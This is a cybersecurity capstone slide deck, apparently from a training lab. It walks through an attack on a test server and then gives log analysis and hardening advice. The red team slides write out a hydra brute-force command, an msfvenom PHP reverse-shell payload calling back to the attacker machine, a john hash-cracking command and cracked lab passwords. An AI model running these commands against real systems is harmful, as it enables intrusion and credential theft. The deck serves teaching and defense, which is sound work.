Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
04
Hardening: Proposed Alarms and Mitigation Strategies

Slide 3
Network Topology

Slide 4

Network Topology
Network
Address Range: | 192.168.1.0-255
Netmask: | 255.255.255.0
Gateway: | 192.168.1.1
Machines
IPV4: | 192.168.1.1
OS: | Windows 10
Hostname: | ML-RefVM-684427
IPV4: | 192.168.1.90
OS: | Kali Linux
Hostname: | Kali
IPV4: | 192.168.1.100
OS: | Ubuntu Linux
Hostname: | ELK
IPV4: | 192.168.1.105
OS: | Ubuntu Linux
Hostname: | server1

Slide 5
Red Team
Security Assessment

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-RefVM-684427 | 192.168.1.1 | Hypervisor / Gateway
Kali | 192.168.1.90 | Attacker Machine
ELK | 192.168.1.100 | ELK Stack Server (Elasticsearch, Logstash, Kibana)
server1 | 192.168.1.105 | Target Machine (Capstone)

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Brute Force Vulnerability | Brute-force attacks use trial-and-error to guess login information. | A brute-force vulnerability allows attackers to access sensitive or confidential information.
Remote Code Execution | An attacker executes arbitrary code on the target machine over the network. | An attacker can access confidential files, destroy or steal company data, or take down an entire network.
Unauthorized File Upload | Unauthorized and un-vetted files can be uploaded to an http server. | A file containing a reverse-shell payload can be uploaded, allowing for arbitrary code execution.

Slide 8

Exploitation: Brute Force Vulnerability
01
02
03
Tools & Processes
The directory /company_folders/secret_folder on the Apache webserver is protected by HTTP basic authentication.
By using the tool hydra along with the wordlist rockyou.txt, we can brute-force the password.
The basic auth realm provided the message “For ashtons eyes only”, so the username “ashton” was used in the brute-force attack.
The following hydra command was used:
Achievements
The exploit provided us with the username and password for the “secret” company folder, which contained instructions for connecting to the company’s WebDAV server.
Results
The exploit provided us with the correct username (ashton) and password (leopoldo).
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder

Slide 9

Exploitation: Remote Code Execution
01
02
03
Tools & Processes
To create a php reverse-shell payload, we used msfvenom, a tool provided by the Metasploit framework.
Command used to create the payload:
This provided us with the file shell.php, which was uploaded to the server as described in the next section.
By using msfconsole and the module multi/handler, we were able to set up a handler for the reverse-shell.
Accessing the uploaded file via a web browser kicks off the process and grants us access to the server.
Achievements
The exploit provided us with a meterpreter reverse-shell on the server, which can be used in a variety of ways.
From the meterpreter shell, one can drop into a normal user shell on the system.
Results
Using the handler to gain reverse-shell access:
msfvenom
-p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444
-f raw -o shell.php

Slide 10

Exploitation: Unauthorized File Upload
01
02
03
Tools & Processes
The WebDAV connection can be used to upload files to the Apache Webserver.
By reading the note contained in the company’s “secret” folder, we know the username is “ryan”, and a password hash.
By using the tool john, we can crack this password hash and determine the plain-text password.
After determining the correct credentials, we can connect to the WebDAV server using the standard file browser and upload a php reverse-shell script.
Command to crack the password:
Achievements
The exploit provided us with the username (ryan) and password (linux4u) for the WebDAV server, which was used to upload a file to the server.
We uploaded a php reverse-shell script, which gave us reverse-shell access to the server.
Results
Screenshot showing the uploaded file:
john --format=raw-md5 ryan-hash.txt

Slide 11
Blue Team
Log Analysis and Attack Characterization

Slide 12

Analysis
Identifying the Port Scan
The port scan occurred on February 27th at 18:38:20.
In the two minutes from 18:38 to 18:40, 590,181 packets were sent from the Kali machine (192.168.1.90) to 17 different destinations, on 1,003 ports.
The fact that the attacker machine sent a high volume of packets to over 1,000 ports in the period of two minutes indicates this is a port scan.

Slide 13

Analysis
Finding the Request for the Hidden Directory
The initial request for the secret folder was made on February 27th at 18:40:51.
12 total requests were made for the secret directory and files contained in the secret directory.
The file connect_to_corp_server was requested and returned.
This file contained instructions for connecting to the WebDAV server, as well as a username and password hash to use.

Slide 14

Analysis
Uncovering the Brute Force Attack
The brute force attack began on February 27th at 18:42:08.
12,148 requests were made during the attack.
12,142 requests were made before the password was correctly guessed.

Slide 15

Analysis
Finding the WebDAV Connection
211 total requests were made for the WebDAV directory (/webdav)
The files passwd.dav and shell.php were requested.
Request methods include the following:
GET
PUT
PROPFIND
OPTIONS

Slide 16
Hardening
Proposed Alarms and Mitigation Strategies

Slide 17
Mitigation
Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
An alert could be set to trigger when any single IP address sends a high number of packets across a variety of ports.
If an attacker is using multiple IP addresses, an alert could be configured to trigger if a predefined number of closed ports are probed.
What threshold would you set to activate this alarm?
A possible threshold for this alert could be if any single IP address sends in excess of 100 packets to the range of privileged ports.
If nmap encounters a closed port, the host responds with a RST packet. If more than 250 RST packets are sent to a given IP address in a single day, that traffic should be blocked.
What configurations can be set on the host to mitigate port scans?
The host should be configured with a deny-by-default firewall. The firewall should be configured to drop incoming disallowed traffic rather than send an RST packet. This slows nmap down, because nmap will wait for a worst-case timeout and try again. This is potentially very frustrating to potential attackers.
To set up a firewall, one could use the following command:
sudo ufw default deny incoming
Even on ports that are blocked by the firewall, the ports should be closed (i.e., no application is listening). This is a tenet of the defense-in-depth model. We should assume that a potential attacker will be able to breach the firewall and prepare accordingly.

Slide 18
Mitigation
Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
An alarm should be configured to trigger if any request is made to the hidden directory from outside the company’s internal network. The hidden directory is for company-only use and should not be accessible from outside the premises.
Additionally, an alarm should trigger if sequential requests for the directory are made from a single IP address. An attacker could be probing the directory to see what is available, and that traffic should be blocked.
What threshold would you set to activate this alarm?
An appropriate threshold for sequential requests from a single IP address might be more than 8 requests over the span of 30 minutes.
What configuration can be set on the host to block unwanted access?
The host should be configured to block all traffic to the directory from outside the company’s network. This can be accomplished using UFW as follows:
sudo ufw default deny all
sudo ufw allow from 192.168.1.0/24

Slide 19
Mitigation
Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
An alarm should be set to trigger if a predefined number of requests are issued to the server from a single IP address, especially if those requests result in HTTP 401 (Unauthorized) responses. Since the brute force attack requires a high number of requests to complete, this traffic could potentially be blocked before the password is guessed.
Additionally, an alert should be set if any user on the system has several consecutive failed authentication attempts.
What threshold would you set to activate this alarm?
An appropriate threshold might be 100 requests from a single IP address in the span of 2 minutes.
For consecutive failed authentication attempts, the alert should trigger if any user has more than 5 consecutive failed authentication attempts.
What configuration can be set on the host to block future brute force attacks?
The host can be configured with a firewall to prevent request spamming on the HTTP Basic Auth page.
A firewall could be configured to block consecutive requests, but this would not lock out a user’s account after consecutive failed authentication attempts.
Setting up a lockout after consecutive failed attempts is not trivial to accomplish using the mechanisms provided by Apache, but a custom authentication system could be implemented and used.

Slide 20
Mitigation
Detecting the WebDAV Connection
What kind of alarm can be set to detect future unauthorized access?
An alarm should be set to trigger if any access to the WebDAV directory is made from outside the company’s internal network.
Additionally, an alarm should be set on any file upload (i.e., a PUT request) to the WebDAV directory. While this may result in some false positives, upload traffic to the WebDAV directory is so minimal it would not be a problem.
What threshold would you set to activate this alarm?
An appropriate threshold might be more than 100 GET requests to the WebDAV directory, and any PUT requests.
What configuration can be set on the host to control access?
The host should be configured to deny WebDAV uploads by default, and only allow uploads from a specific IP address. This can be accomplished using Apache’s configuration files.
WebDAV by itself has no security. Therefore, authentication and authorization must be handled in the webserver layer (i.e., Apache). Apache can be configured with a variety of authentication systems, including HTTP Basic Auth, Digest Auth, and Kerberos.

Slide 21
Mitigation
Identifying Reverse Shell Payloads
What kind of alarm can be set to detect future file uploads?
An alarm should be set to trigger if any file is uploaded to the server from outside the company’s network, especially if that file has a suspicious name.
What threshold would you set to activate this alarm?
An appropriate threshold might be one file uploaded to the server from outside the internal network. If the file comes from the internal network and has a suspicious name, like “shell.php”, the alert should also trigger.
What configuration can be set on the host to block file uploads?
All file uploads from outside the internal network should be blocked. Additionally, a higher level of permissions should be required to upload files. This can be accomplished through the authentication system in front of the WebDAV server.
Users should be more careful about sharing their passwords, as the WebDAV credentials were gleaned from a file on the server.

